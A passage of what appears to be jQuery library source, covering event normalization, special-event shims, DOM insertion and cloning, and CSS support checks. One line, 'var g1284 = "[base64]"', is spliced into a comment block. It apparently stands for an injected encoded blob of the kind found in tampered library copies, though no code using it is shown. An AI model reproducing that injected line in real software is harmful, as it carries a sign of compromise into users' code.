			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var g1284 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
